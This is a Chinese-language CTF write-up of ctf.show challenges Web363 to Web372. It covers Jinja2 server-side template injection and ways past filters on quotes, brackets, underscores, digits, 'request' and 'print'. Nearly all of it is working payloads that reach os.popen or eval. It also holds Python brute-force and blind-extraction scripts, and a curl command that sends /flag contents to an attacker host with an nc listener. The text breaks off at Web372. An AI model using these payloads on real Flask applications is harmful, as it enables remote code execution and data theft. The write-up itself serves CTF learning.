

1 ?name={{url_for.__globals__[request.args.a]}}&a=__builtins__
这样是不是等于我们获得了builtins模块:

然后调用eval的时候里面再用一次参数逃逸,最终payload:
1 ?name={{x.__init__.__globals__[request.args.a].eval (request.args.b)}}&a=__builtins__&b=__import__ ('os' ).popen('tac /flag' ).read()
或者可以使用chr函数:
这里用config拿到字符串,比较麻烦就不全演示了,只演示部分:
1 2 3 ?name={{url_for.__globals__[(config.__str__()[2 ])%2B(config.__str__()[42 ])]}} 相当于 ?name={{url_for.__globals__['os' ]}}
这里的config.str是什么意思呢?:
str方法相当于把他转换成字符串,然后再取出字符串第2个元素:
把config换成request或者什么url_for都是一样的,只要有回显都可以

也可以先把chr给找出来赋值给chr,然后用chr拼接:
1
2
3
4
?name={% set chr =url_for.__globals__.__builtins__.chr %}{% print url_for.__globals__[chr (111 )%2bchr(115 )]%} 使用 ?name={% set chr =url_for.__globals__.__builtins__.chr %}{{ url_for.__globals__[chr (111 )%2bchr(115 )]}}
Web364(arg过滤) 在上一题的计算上把args也过滤了,我们的request里面还有request.cookies,用cookie即可,payload:
1 ?name={{url_for.__globals__[request.cookies.a].popen(request.cookies.b).read()}}
Web365(过滤中括号) 在上一题的基础上过滤了中括号,那就直接用.就可以了,payload:
1 ?name={{x.__init__.__globals__.__builtins__.eval (request.cookies.a)}}
或者你也可以用getitem:
1 ?name={{x.__init__.__globals__.__getitem__(request.cookies.b).eval (request.cookies.a)}}
1 ?name={{x.__init__.__globals__.__getitem__(request.values.b).eval (request.values.a)}}&b=__builtins__&a=__import__ ('os' ).popen('tac /flag' ).read()
request.values和request.args的作用很相似:https://www.cnblogs.com/95lyj/p/9508723.html
这边不清楚为什么不让POST传参
Web366(过滤下划线) 过滤了单双引号、args、中括号[]、下划线
下换线没了那url_for就没了,虽然可以用其他的方法,但是这里再介绍一种新的内置函数lipsum,首先放一下payload:
1 ?name={{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()}}&a=__globals__&b=cat /flag
lipsum和url_for一样是内置函数,拿来当跳板的
attr过滤器的用法:
1 foo|attr('bar' )=foo['bar' ]
很通俗易懂吧,那接下来要说的就不赘述了
这里在放一组原理一样的payload:
1 2 3 ?name={{(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval (request.cookies.x5)}} cookie传值 Cookie:x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__ ('os' ).popen('cat /flag' ).read()
Web367(过滤os) 过滤了单双引号、args、中括号[]、下划线、os
这一题就比较的baby了,有一些坑咱们来慢慢的踩,献上payload!

1 ?name={{(lipsum|attr(request.values.c)).get(request.values.a).popen(request.values.b).read()}}&a=os&b=cat /flag&c=__globals__
ban掉了os,根据上面的payload,我们可以发现是用request逃逸掉了,但是请注意get,.get表示什么呢?这个我们从来没见过,google一下:https://www.runoob.com/python3/python3-att-dictionary-get.html
get用于获取字典键的值,当一个字典后面加了get就会变成一个get对象:

而我们的attr过滤器,过滤的也正是对象,而不是字典,所以我们用如下payload是没有回显的:
1 ?name={{(lipsum|attr(request.values.a))|attr(request.values.b)}}&a=__globals__&b=os
这里的前面的东西不是对象而是一个字典,所以attr无效
,这边就需要用到最开始的payload
Web368(过滤花括号) 过滤单双引号、args、中括号[]、下划线、os、
{{
这样我们就用{%%}去绕过即可:
1 ?name={%print ((lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read())%}&a=__globals__&b=os&c=cat /flag
复杂解法:(盲注)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import requestsurl = "http://bec3aa23-e777-4878-8b4e-38c1c6f836dd.challenge.ctf.show/" flag = "" for i in range (1 , 100 ): for j in "abcdefghijklmnopqrstuvwxyz0123456789-{}" : params = { 'name' : "{{% set kino = (lipsum | attr(request.values.a)).get(request.values.b).open(request.values.c).read({}) %}}{{% if kino == request.values.d %}}feng{{% endif %}}" .format (i), 'a' : '__globals__' , 'b' : '__builtins__' , 'c' : '/flag' , 'd' : f'{flag + j} ' } r = requests.get(url=url, params=params) if "feng" in r.text: flag += j print (flag) if j == "}" : exit() break
这边因为python假如用了format里面还想有中括号,那就得双写,所以每个中括号都用了两个,相当于转义
Web369(过滤request) 过滤单双引号、args、中括号[]、下划线、os、
{{
、request
ban掉request后就没法参数逃逸了,我们只能老老实实的和个网吧一样去拼接!
先写个脚本,把我们需要的字符拿出来:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestsi=0 payload="cat /flag" target="" for j in payload: for i in range (1 ,1000 ): url = f"http://c8f97814-ec8f-4110-ad7a-539eea4bab0f.challenge.ctf.show/?name={{%print((config|string|list).pop({i} ))%}}" r=requests.get(url) location=r.text.find("<h3>" ) dump=r.text[location+4 :location+5 ].lower() if j==dump: target+=f"(config|string|list).pop({i} ).lower()~" print (target) break i += 1 print (target)
所以最后的payload:
1 2 ?name={%print ((lipsum|attr((config|string|list ).pop(74 ).lower()~(config|string|list ).pop(74 ).lower()~(config|string|list ).pop(6 ).lower()~(config|string|list ).pop(41 ).lower()~(config|string|list ).pop(2 ).lower()~(config|string|list ).pop(33 ).lower()~(config|string|list ).pop(40 ).lower()~(config|string|list ).pop(41 ).lower()~(config|string|list ).pop(42 ).lower()~(config|string|list ).pop(74 ).lower()~(config|string|list ).pop(74 ).lower() )).get((config|string|list ).pop(2 ).lower()~(config|string|list ).pop(42 ).lower()).popen((config|string|list ).pop(1 ).lower()~(config|string|list ).pop(40 ).lower()~(config|string|list ).pop(23 ).lower()~(config|string|list ).pop(7 ).lower()~(config|string|list ).pop(279 ).lower()~(config|string|list ).pop(4 ).lower()~(config|string|list ).pop(41 ).lower()~(config|string|list ).pop(40 ).lower()~(config|string|list ).pop(6 ).lower()).read())%}
这一段话也就等于
1 {%print ((lipsum|attr('__globals__' )).get('os' ).popen('cat /flag' ).read())%}
payload2:替换字符
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
?name= {% set a=(()|select|string|list ).pop(24 ) %} { % set globals =(a,a,dict (globals =1 )|join,a,a)|join %} { % set init=(a,a,dict (init=1 )|join,a,a)|join %} { % set builtins=(a,a,dict (builtins=1 )|join,a,a)|join %} { % set a=(lipsum|attr(globals )).get(builtins) %} { % set chr =a.chr %} { % print a.open (chr (47 )~chr (102 )~chr (108 )~chr (97 )~chr (103 )).read() %} ?name={% set a=(()|select|string|list ).pop(24 ) %}{% set globals =(a,a,dict (globals =1 )|join,a,a)|join %}{% set init=(a,a,dict (init=1 )|join,a,a)|join %}{% set builtins=(a,a,dict (builtins=1 )|join,a,a)|join %} {% set a=(lipsum|attr(globals )).get(builtins) %} {% set chr =a.chr %} {% print a.open (chr (47 )~chr (102 )~chr (108 )~chr (97 )~chr (103 )).read() %}
相当于:
1 2 3 lipsum.__globals__['__builtins__' ].open ('/flag' ).read()
Web370(过滤数字) 过滤单双引号、args、中括号[]、下划线、os、
{{
、request,数字
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 {%set nummm=dict (aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%} {%set numm=dict (aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%} {%set num=dict (aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%} {%set x=(()|select|string|list ).pop(num)%} {%set o=dict (o=a,s=b)|join%} {%set glob = (x,x,dict (globals =a)|join,x,x)|join %} {%set builtins=(x,x,dict (builtins=a)|join,x,x)|join%} {%set c=dict (chr =a)|join%} {%set chr =((lipsum|attr(glob)).get(builtins)).get(c)%} {%set cmd=dict (cat=a)|join~chr (nummm)~chr (numm)~dict (flag=a)|join%} {%print ((lipsum|attr(glob)).get(o).popen(cmd).read())%} ?name={%set nummm=dict (aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}{%set numm=dict (aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}{%set num=dict (aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}{%set x=(()|select|string|list ).pop(num)%}{%set o=dict (o=a,s=b)|join%}{%set glob = (x,x,dict (globals =a)|join,x,x)|join %}{%set builtins=(x,x,dict (builtins=a)|join,x,x)|join%}{%set c=dict (chr =a)|join%}{%set chr =((lipsum|attr(glob)).get(builtins)).get(c)%}{%set cmd=chr (numm)~dict (flag=a)|join%} {%set cmd=dict (cat=a)|join~chr (nummm)~chr (numm)~dict (flag=a)|join%}{%print ((lipsum|attr(glob)).get(o).popen(cmd).read())%}
或者用如下payload,原理一样:
1 2 3 4 5 6 7 8 9 10 11 12 {%set num=dict (aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%} {%set numm=dict (aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%} {%set x=(()|select|string|list ).pop(num)%} {%set glob = (x,x,dict (globals =a)|join,x,x)|join %} {%set builtins=x~x~(dict (builtins=a)|join)~x~x%} {%set c = dict (chr =a)|join%} {%set o = dict (o=a,s=a)|join%} {%set getitem = x~x~(dict (getitem=a)|join)~x~x%} {%set chr = lipsum|attr(glob)|attr(getitem)(builtins)|attr(getitem)(c)%} {%set file = chr (numm)~dict (flag=a)|join%} {%print ((lipsum|attr(glob)|attr(getitem)(builtins)).open (file).read())%}
open的用法和popen用法有点不同,open里面的参数是文件的路径,而popen里面是一个指令
yu22大佬的暴躁解法 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import requestscmd='__import__("os").popen("curl http://xxx:4567?p=`cat /flag`").read()' def fun1 (s ): t=[] for i in range (len (s)): t.append(ord (s[i])) k='' t=list (set (t)) for i in t: k+='{% set ' +'e' *(t.index(i)+1 )+'=dict(' +'e' *i+'=a)|join|count%}\n' return k def fun2 (s ): t=[] for i in range (len (s)): t.append(ord (s[i])) t=list (set (t)) k='' for i in range (len (s)): if i<len (s)-1 : k+='chr(' +'e' *(t.index(ord (s[i]))+1 )+')%2b' else : k+='chr(' +'e' *(t.index(ord (s[i]))+1 )+')' return k url ='http://68f8cbd4-f452-4d69-b382-81eafed22f3f.chall.ctf.show/?name=' +fun1(cmd)+''' {% set coun=dict(eeeeeeeeeeeeeeeeeeeeeeee=a)|join|count%} {% set po=dict(po=a,p=a)|join%} {% set a=(()|select|string|list)|attr(po)(coun)%} {% set ini=(a,a,dict(init=a)|join,a,a)|join()%} {% set glo=(a,a,dict(globals=a)|join,a,a)|join()%} {% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%} {% set built=(a,a,dict(builtins=a)|join,a,a)|join()%} {% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%} {% set chr=x.chr%} {% set cmd=''' +fun2(cmd)+''' %} {%if x.eval(cmd)%} abc {%endif%} ''' print (url)
开启监听 nc -lvp 4567 等待反弹flag
func1是用来生成数字的,fun2是用来生成指令的
Web371(print过滤) 把print过滤了,只能用curl无回显把flag带出来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
http://c8f74fd3-a05a-477c-bb97-10325b9ce77d.chall.ctf.show?name= {% set c=(t|count)%} {% set cc=(dict (e=a)|join|count)%} {% set ccc=(dict (ee=a)|join|count)%} {% set cccc=(dict (eee=a)|join|count)%} {% set ccccc=(dict (eeee=a)|join|count)%} {% set cccccc=(dict (eeeee=a)|join|count)%} {% set ccccccc=(dict (eeeeee=a)|join|count)%} {% set cccccccc=(dict (eeeeeee=a)|join|count)%} {% set ccccccccc=(dict (eeeeeeee=a)|join|count)%} {% set cccccccccc=(dict (eeeeeeeee=a)|join|count)%} {% set ccccccccccc=(dict (eeeeeeeeee=a)|join|count)%} {% set cccccccccccc=(dict (eeeeeeeeeee=a)|join|count)%} {% set coun=(ccc~ccccc)|int %} {% set a=(()|select|string|list ).pop(coun)%} {% set glo=(a,a,dict (globals =a)|join,a,a)|join()%} {% set built=(a,a,dict (builtins=a)|join,a,a)|join()%} {% set builtins=(lipsum|attr(glo)).get(built)%} {% set chr =builtins.chr %} {% set cmd= %} {%if builtins.eval (cmd)%} abc {%endif%}
cmd的内容用下面的脚本生成:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
def aaa (t ): t='(' +(int (t[:-1 :])+1 )*'c' +'~' +(int (t[-1 ])+1 )*'c' +')|int' return t s='__import__("os").popen("curl http://xxx:4567?p=`cat /flag`").read()' def ccchr (s ): t='' for i in range (len (s)): if i<len (s)-1 : t+='chr(' +aaa(str (ord (s[i])))+')%2b' else : t+='chr(' +aaa(str (ord (s[i])))+')' return t print (ccchr(s))
就结束了。。。。太麻了
Web372(过滤count) 没有回显,又过滤了count,我们可以把count换成length:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
